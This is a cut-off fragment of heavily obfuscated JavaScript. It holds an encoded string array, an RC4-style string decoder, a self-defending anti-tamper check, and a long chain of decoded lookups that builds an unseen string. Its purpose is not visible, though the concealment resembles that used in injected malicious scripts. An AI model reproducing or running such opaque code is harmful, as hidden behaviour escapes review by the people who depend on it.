qCkGW6XHqG','W7Puemk0gq','WO4OAmoryhS/W5WZD8oCwJO','WQpcOCo1tHq','W58YBxqp','W5pdLmomwCo0','WRJcI8o2WPX7','WQ/dICoBWQ/cIG','pCklBqtdHq','W74kWP/cRSoD','t3ZcSmkCrq','WQb8dmk2W7G','yCkYW6NdKmkf','WPJdMmkiWPjH','vvNcN8o0WQS','raKmwg0','ASkqWP7cU8ol','cSk6FsddSa','tSollZNcVq','W4lcVmkuW50W','WPVcHSoVWQud','BLZcS8kCEq','BSk7W7ddRSk5','ySoaA8o5W5W','WPdcHmokWQfu','yq01ENG','lvFcRKNcMq','AmongSobDW','vsuQW7FcMG','rSoNW4hcMtK','WRqWiSkTW6y','rc8XW6dcIG','welcO8oZWRy','WOyrBgddJW','mqS0Emkd','WQxcLmowWQaw','WOFcU8oxfdm','W5FdICobWQtdSq','W6muWO/cPCoL','fSo2B8o/iq','W7SuWQZcK8ou','wJ/dP8kfW5G','hHCyW67cVa','W7Kxo8kTWPe','ESkbW77dHCkE','hCoobCkBbW','W5FdMCoRCSoi','xuVcHSoHWRy','WOFcHConqcC','u3FcMCkttq','WOtcUmonqba','uYqJW7FcNa','W5/dKmoyWQFdUG','y8k/Bmk+uG','WPKep8kuW5S','xCkdDSo+W6W','FSo2aCk5oa','WOddMmkcWO1y','WRNcTmojWRHG','W57cTSkgW5GR','uSozlJJcQW','kCkNxsNdUW','iJ3cHSkGWOG','fIKdW4FcOW','ECkIFmkWtW','WPZcJdrRWOW','bSkkWR3dKCo7','W4RdH8ogrSoZ','W7SiWO/cO8or','kSoDW7lcLXK','W5xdLSoEWQJdSW','k1aFW67cHa','W6qjWPbbWRG','hSoSA8oSiq','FCkjW67dKCkD','Fx/cQSo7eG','FCkWWP3cMfi','ASkwWOpcPmos','BgbbW7/dQq','ANzDW57dUa','WPldHCkcWO5T','B8kQgSoByW','WQRdNCofWQpcJG','WQbrW5ngW7a','bfOdW5hcRq','d1ldMCoGDW','W4RdMCoAWQpdVa','W74aWPRcUCoc','hmo1AmoYkG','W50Jo8kVWQa','W7mynSkNWPC','pCocWP1IpW','WOVcRmo2bca','Bmk3BCowW7W','W5ddLSolwmoM','W54OkmkeWQO','E8kwWP7cV8oE','W4VcR0tdGsG','W6WCWQvwWPO','m8ooWPH9pW','W5JdGSoermo7','wSktvCkw','efSAW5xcOW','ECo1hqVcUq','WPK9WQPCW7C','FSkMySk5rq','W6WyWOXgWQu','vfRcM8oKWRS','iCoNW47cHaG','sYWIW6xcMG','saKAW7pcIW','WPhdLSksWOTT','wmorpdlcOG','uuHCuKC','w8oulJtcRW','W7pdUmoCB8oW','WQWQp8kwW5S','wtxdUSoLW68','WORdVCo2WOtcKG','BCk2WQRcQCoq','pYZcKCkmWPK','WPFcR8odWRP7','ACkfW69ptW','o8ocW7FcLbK','ESkoW6JdLmkk','fSkPW5pdJCkb','rh7cKmkEra','WRpcG8oGWOfG','a8oKW4JdV8k3','kCoerSo9W54','l8oNvSoEeG','W7pcQSo8WQX5','s0JcMSoOlq','zmoZhCkSkq','iCoGx8o/oa','xv7cGCo1WQG','pSksAqpdIa','EmovdSktfa','WOGWFghdLG','W5ZcTuhcQIu','W7mQb8kBWOW','WRpcT8o+xqy','DCoXBmoaW5W','sCoox8oGW7i','td8GW6FcKW','WQtdJMTtpG','stNdPCk1W40','WOtcTSo8FYm','kHSMy8kf','WPBcHKhcGIO','WQNdLNLslG','v8oVoCkBsa','zmkuyCoqW6W','W4FdKSknkwabx8oEW5LqWP8','fmoGWRn8dW','W5VcVCknW5CM','dKVcR2/cGW','ENbHzgW','W5KioSkTWRq','WP3cSCohbJi','aNRcHKZcMa','BKZcTmkCDW','vmoUlstcPq','WR7cSmocWQjH','W6aMwJPf','WRlcQCoXsHS','jLtdUCkwW54','W5C2jCktWQy','mt/cKCkPW5O','WQFcG8oxssC','rwJcH8osgW','cxFdJCoztq','W5RcGCobWQDv','CYuFW5FcRW','W6KAWOdcOSor','W4m+n8kdWQO','kSofW7pcLr4','uclcNCkGW4i','WRNdO2HodW','oNBdJmoXBq','CaK2W7lcJa','bdvWF3e','FSkLWPBcGw0','E8kCWPRcVmoe','F8kfW73dKmkv','oZhcG8kRW4m','iCoiWP16jq','FhvXW6RcKa','FglcOCkMra','s8k6W5ddVSkM','W6RcVxZcVZ8','WPxdVCo0W4ZcKG','WQO3hCk2W5S','aConvSouhq','gf/dJmoHBa','vSk0WPpcKM0','fXRcPCkJW4u','W7ZcGgFcMci','WRbvWQO6WPa','bNddIComsG','ECk1q8oiW5i','W5RcPmoZWOnx','WRvCW5bfW6S','W5ddHCoEWQtdOa','fdO4W4VcHq','W4iBW7lcQ8oA','jI3cJSk2W4W','W5dcQhZcRtS','W4FdO8osC8o7','yIxcLSoQkq','WQ3cNCoakXe','kHWOE8km','FSoYd8k+pq','WPpcUCovbY4','mXS4F8kD','W44IWRNcHCoU','W6G3uCkAWRe','hGCpu8kl','g8oYDSo7mG','W6OxWO8QW5S','FuHvFfi','W7KyWOxcVmon','W6KaWP1sWRe','qmo2pSkGfG','vvJcT8kEeG','w0tcLmoCma','pCkIWPBcMfy','vLFcGCoNmW','BK1wEhC','DCo3jLVdGa','WRjeBapdNW','j8ocW6tcNWu','Fxvlqha','W50ZkCkiWRa','WQZcUXHRW6i','W4mNrajQ','CCkaW7VdG8kD','tZ4rW67cMG','AmoECCo4W7W','W5fJgSkghq','uZ85W7lcKG','WPSClSkyW5a','WRRdHSkKu8ob','wNnXvK0','WRWlamkPW7a','vH83tWq','WONdR8koWOf6','B8kdWOVcPSoA','cCkHgSkeDG','WQe/vmkrW5C','WQdcPCoEBJC','f1SoW5BcSa','W5ddLCorWRNdPW','W4NdImoqrCoH','WRddKMrvoq','FL9GW4hdKq','ACkfW7Xpiq','adOLW7lcSW','mGOTgmkS','Emk8EmkRrG','fmomWR0/WRa','dCo9W43cSJ4','rCozv8o6W7e','qL/cGCoQWQS','pSotWQGeWQu','W5m+omkhWQ4','dCoXWQatWPC','imktWPr/WQC','WPSZA2ddIG','WRzoW4nCW6C','rJSWW7tcKq','pmoWCSoBpa','FIldU8krW5G','gI87W6lcQG','ghZdL8oEwG','xmkUyCoAW6O','zSksWOJcV8oF','y8kLW61dDG','WRFcLJvGW5e','WPyWtN7dOW','WORcPmomcZq','yen5WQNdUq','wCokWPhdU0y','z1dcJCoJWQO','W4tdSCoUWQxdQG','WORcH11KW5K','WQpdGmodWRpcGa','eSo/WR7cUCo8','W7btcmkbha','yCkMu8oPW5m','b3JcI1RcNa','hxpdG8ofrG','f0eBW5/cTW','CCknqCouW4G','xCkIWOZcKN8','tmkuWQhcJSoW','oGBcISkJW7K','WP/dJmkYWQXq','p8oMsYpdLG','WQJcMSofaqi','q8kGW7P2vq','vmkVW5ldSmkM','WRFcPCo5vH4','W7WAWPjbWQu','bZm6W7JcSq','WPFcGCo0WQ17','WRFdILTVra','WOBcHYzYW70','BCklWOxcOCoA','WRpcS8o0sGK','W7SFvSk8W5G','WO8Cp8kvW4y','WQWWa3JdNq','kaSPy8kl','ymkRW47dKCkd','A8kIWQJcRCoQ','rHtcKSkCtG','W5VcS8ksW5G/','rLlcL8oGlq','oGSKCmka','nrCTgmkK','W4VcTrONxvOfWQVdPmoEW6dcGW','g8kbyX3dTW','W5ldMmocWQJdSG','ALHpuva','W7ZdNGdcHX4','W4ZcVmkwW5uT','e8kdWOBdSSkx','WOqfiSkdW5e','WO82y3NdIa','oSocW7dcNWC','W60yWP9gWRG','nJJcG8k2W4y','W4GApmkrWP0','oZ3cMmkhWO8','BefDCxu','cSkBuJVdIW','z2nnW5RdSa','qSkcBmkkvW','WRRdIxnBja','ne3dOmoPnW','W4tdJmohWQZdPW','WOBdSebhga','WP/dHe1Soq','WQRdLSodWRBcHa','WORcTSoRWO5S','W6GiWPZcO8oD','ws8+W5xcRG','W5HGWPrfWPy','e8omzSoJW5S','tL59W6ldIG','rCkOW591Cq','ASkTs8orW40','tXJdG8kKW4e','CHBdQSkiW7q','yfNdOmo7Ea','W5GOW7DSW4O','hHBcP8k6WO8','g8kpWQZdHCoG','W4FdJCozvCoW','zwrtW5tcHq','WP8rkSkBW4W','xCoSlSkVgW','WPBcHKhcQqy','W4tdRSo4Amo0','tCovlIpdLq','WPhcOSoYdc8','W50rBqSA','WO3cOCovdZu','rw7cImkfsq','WPfbW41bW7a','W47dSSobrCoP','WRJdNmoyWQ/cHa','WQrhW5vEW7C','fCkmWRNdK8o7','qmofumo8W6K','WPCRAxtdLa','WQ/cNSoDWQnl','uhlcHCkwsG','WRb1W7bIW7C','W7OzWP5wWQu','smojlcFcPG','rYRdPSohWQS','W5SJlmkhWQ4','WRlcNSoJWRbi','r8kLWOJcHmoQ','W4CSsGr0','kaKOzSkx','AmkAW456BW','WRzZW6HvW7m','WPVcKCoHaa4','W7Cnvafk','WPtdI8klWPXL','hSoWW4BdUCoq','W7Lvm8kGmW','W4BdRmkXmSkr','wCkGW6/cNuu','FGTcW7ddLa','WO7cUsTRW68'];function _0x7750636d(a,b){a=a-0xea;var c=_0x7750636c[a];if(_0x7750636d['chKPQh']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x7750636d['YRiyBi']=h,_0x7750636d['xTnSxJ']={},_0x7750636d['chKPQh']=!![];}var e=_0x7750636c[0x0],f=a+e,g=_0x7750636d['xTnSxJ'][f];if(g===undefined){if(_0x7750636d['JRjuPR']===undefined){var i=function(j){this['xHfxip']=j,this['SQTMGB']=[0x1,0x0,0x0],this['XxtgIs']=function(){return'newState';},this['WARMBv']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ZPDeeF']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['FettuD']=function(){var j=new RegExp(this['WARMBv']+this['ZPDeeF']),k=j['test'](this['XxtgIs']['toString']())?--this['SQTMGB'][0x1]:--this['SQTMGB'][0x0];return this['jYUrUc'](k);},i['prototype']['jYUrUc']=function(j){if(!Boolean(~j))return j;return this['zuoxVC'](this['xHfxip']);},i['prototype']['zuoxVC']=function(j){for(var k=0x0,l=this['SQTMGB']['length'];k<l;k++){this['SQTMGB']['push'](Math['round'](Math['random']())),l=this['SQTMGB']['length'];}return j(this['SQTMGB'][0x0]);},new i(_0x7750636d)['FettuD'](),_0x7750636d['JRjuPR']=!![];}c=_0x7750636d['YRiyBi'](c,b),_0x7750636d['xTnSxJ'][f]=c;}else c=g;return c;}(function(a,b){var U=_0x7750636d;while(!![]){try{var c=parseInt(U(0x364,'Oo0f'))+parseInt(U(0xa96,')eoG'))+-parseInt(U(0x5bb,'!VM0'))*parseInt(U(0x9ee,'zqf8'))+-parseInt(U(0x483,'@81t'))*-parseInt(U(0x231,'pRz['))+-parseInt(U(0x957,'pRz['))+-parseInt(U(0x1ba,'zqf8'))+-parseInt(U(0xb63,'Ah8v'))*-parseInt(U(0x935,'MTx#'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7750636c,0x9c891),!function(){var V=_0x7750636d,c={};c[V(0x547,'pRz[')]=function(z,A){return z<A;},c[V(0x6b9,'70yr')]=function(z,A){return z!==A;},c[V(0xbad,'1PP7')]=function(z,A){return z===A;},c[V(0x345,'NTIM')]=function(z,A){return z+A;},c[V(0x861,'@rtr')]=function(z,A){return z*A;},c[V(0xabf,'5J1R')]=function(z,A){return z-A;},c[V(0x90f,'RPho')]=function(z,A){return z+A;},c[V(0x3d4,'PqZL')]=function(z,A){return z<A;},c[V(0x1b3,'4B3x')]=function(z,A){return z!==A;},c[V(0x973,'i6#B')]=function(z,A){return z===A;},c[V(0x4b3,'Qw8y')]=function(z,A){return z===A;},c[V(0x464,'1U@^')]=function(x,y,z,A,B,D,J,M,P,S,T){return x(y,z,A,B,D,J,M,P,S,T);},c[V(0x7ac,'1PP7')]=function(z,A){return z||A;},c[V(0x70c,'1PP7')]=function(x,y){return x(y);},c[V(0x2c5,'bQ0X')]=function(x){return x();},c[V(0x642,'bQ0X')]=function(x,y,z,A,B,D,J,M){return x(y,z,A,B,D,J,M);},c[V(0x555,'NTIM')]=function(z,A){return z!==A;},c[V(0x735,'NTIM')]=function(z,A){return z!==A;},c[V(0x92d,')^y@')]=function(z,A){return z!==A;},c[V(0x1d9,'jPss')]=function(z,A){return z!==A;},c[V(0x96a,'PqZL')]=function(x,y,z,A,B,D,J){return x(y,z,A,B,D,J);},c[V(0x445,'Ah8v')]=function(x,y){return x(y);},c[V(0x6e6,')^y@')]=function(x,y,z,A,B){return x(y,z,A,B);},c[V(0x212,'Oo0f')]=V(0x5cb,'zqf8')+V(0x709,'jCPA')+V(0x64f,')^y@')+V(0x911,'@tX3')+V(0x729,'@tX3')+V(0x4f7,'1U@^')+V(0x850,'D(ZJ')+V(0x4a7,'@tX3')+V(0x654,'D(ZJ')+V(0x4e4,'@81t')+V(0xa22,'NTIM')+V(0x93b,'Ah8v')+V(0x29b,'MTx#')+V(0x8fc,'ieOl')+V(0x542,'jCPA')+V(0x91d,'*1ce')+V(0x5e7,'um^I')+V(0x6ba,'bQ0X')+V(0x67d,'Ah8v')+V(0x590,'RPho')+V(0x948,'4^n(')+V(0x226,')^y@')+V(0x55e,'N#a&')+V(0x868,'!VM0')+V(0xb73,'gLwM')+V(0xae2,'Z3ri')+V(0x48f,'JJ&L')+V(0xbde,'*1ce')+V(0x8e8,'9nfR')+V(0x8af,'pRz[')+V(0x5e3,'UYc9')+V(0x863,'!VM0')+V(0xa71,'jPss')+V(0xb69,'26AL')+V(0x252,'4DP[')+V(0x39b,'um^I')+V(0x420,'Ch)e')+V(0x841,'JJ&L')+V(0x494,'gLwM')+V(0x8bf,'Ch)e')+V(0xaac,')eoG')+V(0x1e7,'MTx#')+V(0xbaa,'4^n(')+V(0x410,'MTx#')+V(0x5cd,'RPho')+V(0x42f,'JJ&L')+V(0x42e,'!VM0')+V(0x23e,'RPho')+V(0x8e5,'4^n(')+V(0x41f,'4B3x')+V(0x215,'jPss')+V(0x873,'4B3x')+V(0xafa,'4B3x')+V(0x684,'4^n(')+V(0x52f,'SNyL')+V(0xba0,'RPho')+V(0x826,'$tkV')+V(0x315,'Xr&G')+V(0x1e4,'^cbq')+V(0x6ff,')^y@')+V(0x530,'jPss')+V(0x912,'Ch)e')+V(0x1ef,'bQ0X')+V(0x652,'bQ0X')+V(0xa86,'^cbq')+V(0xab1,'mJb$')+V(0x4dc,'zqf8')+V(0x54a,'SNyL')+V(0x2b1,'9rFX')+V(0x4f9,'@rtr')+V(0x922,'Oo0f')+V(0x4f2,'9nfR')+V(0x6ad,'RPho')+V(0x280,'PqZL')+V(0x5fc,'Ah8v')+V(0x79a,'4^n(')+V(0xa60,')^y@')+V(0x3c8,'D(ZJ')+V(0x2b9,'S8]9')+V(0x7a9,'zqf8')+V(0x47a,'pRz[')+V(0x569,'1U@^')+V(0x2cb,'NTIM')+V(0x677,'1U@^')+V(0x46a,'Z3ri')+V(0x586,'PqZL')+V(0x2dd,'70yr')+V(0x499,'^cbq')+V(0x12b,'uWl^')+V(0x976,'9nfR')+V(0x44e,'1U@^')+V(0x836,'UYc9')+V(0x308,'JJ&L')+V(0x3cb,')eoG')+V(0x831,'1U@^')+V(0x9af,'70yr')+V(0x8fb,'^cbq')+V(0xb14,'i6#B')+V(0x70f,'doVL')+V(0x56d,'Xr&G')+V(0x266,'i6#B')+V(0xb20,'PqZL')+V(0x32a,'9nfR')+V(0x8c5,'^cbq')+V(0x575,'bQ0X')+V(0x12a,'ieOl')+V(0xab9,'Oo0f')+V(0x349,'Oo0f')+V(0x177,'^cbq')+V(0x89a,'UYc9')+V(0x3d8,'5J1R')+V(0x535,'mJb$')+V(0x2bd,'OWBp')+V(0x661,'9nfR')+V(0x624,'9rFX')+V(0xa8d,'9nfR')+V(0x720,'1U@^')+V(0x91b,'Xr&G')+V(0x987,'zqf8')+V(0xb66,'4DP[')+V(0x24d,'9nfR')+V(0xbaf,'jCPA')+V(0x760,'uWl^')+V(0x391,'S8]9')+V(0x8d7,'4DP[')+V(0xa95,'Xr&G')+V(0xa43,'vs)E')+V(0xa9a,'Ah8v')+V(0x30f,'i6#B')+V(0x3cf,'Oo0f')+V(0x3ff,'OWBp')+V(0xb25,'4DP[')+V(0x3e1,'jPss')+V(0x354,')^y@')+V(0x2c0,'S8]9')+V(0x76b,'4^n(')+V(0x777,'Z3ri')+V(0x7ce,'9nfR')+V(0x369,'1U@^')+V(0x405,'RPho')+V(0x14a,'OWBp')+V(0x6e9,'NTIM')+V(0x9e8,'zqf8')+V(0x4d0,'D(ZJ')+V(0x55f,'doVL')+V(0x50f,'KOf$')+V(0x80e,'70yr')+V(0x8b8,'Oo0f')+V(0x82b,'26AL')+V(0x765,'4^n(')+V(0xa1e,'^cbq')+V(0xaf2,'N#a&')+V(0x6f9,'i6#B')+V(0xa02,'bQ0X')+V(0x7ab,'OWBp')+V(0x771,'i6#B')+V(0x3e2,'um^I')+V(0x328,'MTx#')+V(0xb6b,'pRz[')+V(0xeb,'jCPA')+V(0x2c7,'@81t')+V(0x6dc,'*1ce')+V(0xb40,'4^n(')+V(0x333,'70yr')+V(0x332,'MTx#')+V(0xb41,'@81t')+V(0x2d0,'gLwM')+V(0x362,'PqZL')+V(0x4bc,'4B3x')+V(0x28a,'26AL')+V(0x8da,'70yr')+V(0x941,'Ch)e')+V(0xb78,'uWl^')+V(0xbc3,'!VM0')+V(0x557,'1U@^')+V(0x36c,'N#a&')+V(0x51a,'i6#B')+V(0xbe0,'vs)E')+V(0x62c,'4B3x')+V(0x8e6,'jCPA')+V(0x6e0,'N#a&')+V(0x251,'vs)E')+V(0x9d2,'UYc9')+V(0x539,'gLwM')+V(0x2ba,'N#a&')+V(0x9aa,'doVL')+V(0x683,'vs)E')+V(0x744,'zqf8')+V(0x1b8,'NTIM')+V(0x55d,'gLwM')+V(0xa55,'$tkV')+V(0x28b,'*1ce')+V(0x927,'vs)E')+V(0x65e,'26AL')+V(0x7e0,'mJb$')+V(0x817,'uWl^')+V(0x44a,'um^I')+V(0x6d2,'zqf8')+V(0x845,'gLwM')+V(0x4b6,'JJ&L')+(V(0x1a3,'JJ&L')+V(0x4c6,'S8]9')+V(0x148,'pRz[')+V(0x722,')eoG')+V(0x3cd,'N#a&')+V(0x780,'NTIM')+V(0x811,'*1ce')+V(0xbbc,'1U@^')+V(0xa68,'MTx#')+V(0xa40,'!VM0')+V(0xa37,'26AL')+V(0xbac,'1PP7')+V(0xa8b,'i6#B')+V(0x135,'ieOl')+V(0x5d2,'pRz[')+V(0x60f,'*1ce')+V(0x279,'D(ZJ')+V(0x86c,'jPss')+V(0x61c,'*1ce')+V(0x406,'doVL')+V(0xa10,'D(ZJ')+V(0x9cf,'$tkV')+V(0x743,')^y@')+V(0x519,')^y@')+V(0xa24,'Ah8v')+V(0x456,'Xr&G')+V(0xa64,'ieOl')+V(0x22b,'KOf$')+V(0x467,'@81t')+V(0x76c,'5J1R')+V(0x60d,'i6#B')+V(0xafc,'N#a&')+V(0x7e9,'70yr')+V(0x39d,'ieOl')+V(0x7bd,'5J1R')+V(0x2a1,'Oo0f')+V(0x7ff,'Z3ri')+V(0x4e3,'zqf8')+V(0x3aa,'KOf$')+V(0xbdb,'9rFX')+V(0x5b6,'RPho')+V(0x74d,'Ah8v')+V(0x2f1,'mJb$')+V(0x982,'ieOl')+V(0x2b4,'um^I')+V(0x164,'*1ce')+V(0x656,'@81t')+V(0x782,'UYc9')+V(0x1e2,'*1ce')+V(0x6ab,'Z3ri')+V(0xadc,'!VM0')+V(0x16f,'jCPA')+V(0x84d,'Z3ri')+V(0x4b4,'1PP7')+V(0x47e,'mJb$')+V(0x4cf,'9nfR')+V(0x6b2,'9rFX')+V(0xba4,'um^I')+V(0x734,'^cbq')+V(0x6b7,'doVL')+V(0x626,'Ah8v')+V(0xa3a,'1PP7')+V(0x5be,'5J1R')+V(0x429,'bQ0X')+V(0x6d8,'NTIM')+V(0x272,'@tX3')+V(0x1d6,'mJb$')+V(0x338,'gLwM')+V(0x5ad,'5J1R')+V(0x4b0,'5J1R')+V(0xaf5,'MTx#')+V(0x978,'^cbq')+V(0x201,'KOf$')+V(0x6ee,')^y@')+V(0x5c3,'4B3x')+V(0x906,'jCPA')+V(0x8b7,')^y@')+V(0x4bd,'N#a&')+V(0x463,'PqZL')+V(0x87a,'@tX3')+V(0x952,'i6#B')+V(0x9db,'ieOl')+V(0x643,'4B3x')+V(0x441,'70yr')+V(0x120,'*1ce')+V(0x8df,'Qw8y')+V(0xa8f,'UYc9')+V(0x7c8,'9nfR')+V(0xa7a,'MTx#')+V(0xb52,'D(ZJ')+V(0xad5,'^cbq')+V(0x6bc,'@81t')+V(0x768,'Ah8v')+V(0x2a6,'1U@^')+V(0x189,'9nfR')+V(0x13c,'OWBp')+V(0x1f6,'9rFX')+V(0x637,')eoG')+V(0x7f7,'MTx#')+V(0x552,'bQ0X')+V(0x285,'1U@^')+V(0x4f0,'ieOl')+V(0x9c1,'@81t')+V(0xabd,'D(ZJ')+V(0x92f,'1U@^')+V(0x202,'N#a&')+V(0x4a6,'D(ZJ')+V(0x35a,'KOf$')+V(0x1a4,'Ch)e')+V(0xb86,'D(ZJ')+V(0x21d,'uWl^')+V(0xa1b,'Oo0f')+V(0x5bd,'Oo0f')+V(0x8ef,'JJ&L')+V(0x589,'Ch)e')+V(0x3e5,'SNyL')+V(0x109,'Xr&G')+V(0x3fd,'NTIM')+V(0x264,'@tX3')+V(0xa16,'ieOl')+V(0x9bc,'1PP7')+V(0xa70,'9rFX')+V(0x404,'4^n(')+V(0x1bb,'1U@^')+V(0x1eb,'$tkV')+V(0x5ff,'uWl^')+V(0x160,'*1ce')+V(0x939,'Qw8y')+V(0xb1a,'9rFX')+V(0x139,'9nfR')+V(0x127,'ieOl')+V(0x256,'OWBp')+V(0x6c2,'um^I')+V(0x638,'@81t')+V(0x41e,'Xr&G')+V(0x9ca,'@rtr')+V(0xae1,'26AL')+V(0x878,'JJ&L')+V(0x534,'D(ZJ')+V(0x949,'@rtr')+V(0x9d8,'Ch)e')+V(0x1ff,'1U@^')+V(0xb01,'zqf8')+V(0x728,'OWBp')+V(0x9a0,'4^n(')+V(0xa07,')eoG')+V(0x89c,'@81t')+V(0x717,'4DP[')+V(0xa80,'OWBp')+V(0x8ee,'doVL')+V(0x70e,'9nfR')+V(0x18c,'bQ0X')+V(0x184,'JJ&L')+V(0x754,'9rFX')+V(0x9e0,'Ah8v')+V(0x7d1,'RPho')+V(0xb5f,'mJb$')+V(0xf4,'PqZL')+V(0x68c,'9nfR')+V(0x2e8,'9nfR')+V(0x531,'UYc9')+V(0x56f,'PqZL')+V(0x732,'um^I')+V(0x694,'70yr')+V(0xb81,'Oo0f')+V(0x6f6,'jCPA')+V(0x847,'5J1R')+V(0x42a,'Xr&G')+V(0x4c4,'Z3ri')+V(0xaab,')eoG')+V(0x435,'N#a&')+V(0x83f,'1PP7')+V(0x2c9,'9rFX')+V(0x299,'um^I')+V(0x688,'i6#B')+V(0x715,'Qw8y')+V(0x355,')^y@')+V(0x740,'SNyL')+V(0x774,'Ch)e')+V(0x5b7,'bQ0X')+V(0x79f,'N#a&')+V(0xb1e,'D(ZJ')+V(0x1f4,'PqZL')+V(0x585,'9nfR')+V(0x2af,'OWBp')+V(0xa90,'KOf$')+V(0x5f6,'RPho')+V(0x1ae,'ieOl')+V(0x49c,'Ch)e')+V(0xb46,'JJ&L')+V(0x45a,'um^I')+V(0x20c,'gLwM')+V(0x7cb,'26AL')+V(0x617,'Ch)e')+V(0x63d,'Ch)e')+V(0x466,'mJb$')+V(0xa49,'i6#B')+V(0x172,'1U@^')+V(0x524,'1PP7')+V(0x9bd,'Oo0f'))+(V(0x9f7,'1PP7')+V(0x8c3,'^cbq')+V(0x645,'UYc9')+V(0xb61,'@rtr')+V(0x358,'ieOl')+V(0x679,'9rFX')+V(0x71f,'Qw8y')+V(0x751,')eoG')+V(0x298,')^y@')+V(0x436,'gLwM')+V(0x447,'NTIM')+V(0xfc,'Xr&G')+V(0x473,'Z3ri')+V(0x4e0,'uWl^')+V(0xb57,')eoG')+V(0x1b7,'jPss')+V(0x2e0,'9rFX')+V(0x8d8,'bQ0X')+V(0x38b,')eoG')+V(0x594,'@tX3')+V(0x9ea,'Ah8v')+V(0xab2,'MTx#')+V(0xfd,'9rFX')+V(0x51f,'*1ce')+V(0x718,'Ah8v')+V(0xac7,'Oo0f')+V(0x8b0,'um^I')+V(0xb68,'1PP7')+V(0x6f4,'Ch)e')+V(0x37a,'!VM0')+V(0x2b6,'N#a&')+V(0x699,'!VM0')+V(0x56e,'SNyL')+V(0xa9c,'4DP[')+V(0xaee,'jCPA')+V(0x9fb,'*1ce')+V(0x33f,'^cbq')+V(0xa54,'D(ZJ')+V(0xa3d,'JJ&L')+V(0x8d4,')^y@')+V(0x36b,'Ch)e')+V(0x932,'vs)E')+V(0x646,'!VM0')+V(0x5b9,'Xr&G')+V(0x4c0,'26AL')+V(0xb93,'Ah8v')+V(0x171,'Ah8v')+V(0xbbf,'gLwM')+V(0xb05,'@81t')+V(0x5e4,'5J1R')+V(0x58a,'SNyL')+V(0x8c6,'mJb$')+V(0x2bb,'70yr')+V(0x239,'uWl^')+V(0x8c8,'jCPA')+V(0x335,'zqf8')+V(0xae8,'4DP[')+V(0xac0,'Ah8v')+V(0x655,'Ah8v')+V(0x567,'PqZL')+V(0x4bf,'Ch)e')+V(0xa7d,'uWl^')+V(0x6aa,'zqf8')+V(0xbb7,'*1ce')+V(0x7a3,'9nfR')+V(0x89b,'70yr')+V(0xb3f,'PqZL')+V(0x846,'pRz[')+V(0x457,'uWl^')+V(0x2ec,'ieOl')+V(0x9cb,'gLwM')+V(0x161,'um^I')+V(0xad6,'KOf$')+V(0x465,'SNyL')+V(0x593,'@rtr')+V(0x872,')eoG')+V(0x25d,'doVL')+V(0xb9a,'@tX3')+V(0x7c2,'9nfR')+V(0x3e8,'Z3ri')+V(0x6e5,'S8]9')+V(0xf9,'mJb$')+V(0x188,'5J1R')+V(0x336,'Qw8y')+V(0x51b,'5J1R')+V(0x4dd,'@81t')+V(0x4f5,'26AL')+V(0xb79,'S8]9')+V(0xb3a,'doVL')+V(0x417,'@rtr')+V(0x2cd,'mJb$')+V(0xa57,'Xr&G')+V(0x95f,'PqZL')+V(0x62f,'doVL')+V(0x4d5,'i6#B')+V(0x3f8,'9nfR')+V(0x792,'Oo0f')+V(0x491,')^y@')+V(0x3ef,'vs)E')+V(0x825,'uWl^')+V(0x666,'@81t')+V(0xa3b,'9nfR')+V(0x6c1,'*1ce')+V(0x787,'i6#B')+V(0x82a,'mJb$')+V(0x615,'ieOl')+V(0x5ef,'pRz[')+V(0x29c,'1PP7')+V(0x422,'i6#B')+V(0x23f,')^y@')+V(0x4f8,'26AL')+V(0x7ef,'^cbq')+V(0x8f2,'NTIM')+V(0x837,'bQ0X')+V(0xa74,'KOf$')+V(0xb9f,'70yr')+V(0x2e2,'5J1R')+V(0x168,'4DP[')+V(0x191,'pRz[')+V(0x759,'^cbq')+V(0x621,'N#a&')+V(0x1cf,'uWl^')+V(0x659,'bQ0X')+V(0x753,'mJb$')+V(0x4ec,'9nfR')+V(0x913,'9rFX')+V(0x4e1,'vs)E')+V(0x1dd,'!VM0')+V(0x454,'PqZL')+V(0x551,'NTIM')+V(0x288,'Oo0f')+V(0xbc1,'$tkV')+V(0xbc8,'@rtr')+V(0x11e,'*1ce')+V(0x82c,'Ah8v')+V(0x993,'@rtr')+V(0x6bf,'D(ZJ')+V(0x842,'$tkV')+V(0x8a8,'!VM0')+V(0x387,'Xr&G')+V(0x51d,'Oo0f')+V(0x39f,'9rFX')+V(0x3a2,')eoG')+V(0x2e1,'jPss')+V(0x970,'@tX3')+V(0x6fe,'NTIM')+V(0x2f2,'9nfR')+V(0xbcb,'gLwM')+V(0x855,'4^n(')+V(0x33e,'vs)E')+V(0x877,'ieOl')+V(0x3d5,'i6#B')+V(0x920,'Oo0f')+V(0x1b4,')eoG')+V(0x870,'26AL')+V(0x9ec,'5J1R')+V(0x4d8,'SNyL')+V(0xa41,'UYc9')+V(0x6f3,'vs)E')+V(0xbb0,'i6#B')+V(0x50d,'vs)E')+V(0x5d7,'bQ0X')+V(0xa97,'S8]9')+V(0x7a2,'uWl^')+V(0x7b8,'doVL')+V(0x74f,'NTIM')+V(0x695,'Ah8v')+V(0x70a,'4^n(')+V(0x340,'um^I')+V(0x145,'@tX3')+V(0xa6e,'D(ZJ')+V(0x217,'!VM0')+V(0x6cb,'9rFX')+V(0xa25,'1U@^')+V(0x214,'9rFX')+V(0x19f,'i6#B')+V(0x8be,'5J1R')+V(0x61e,'4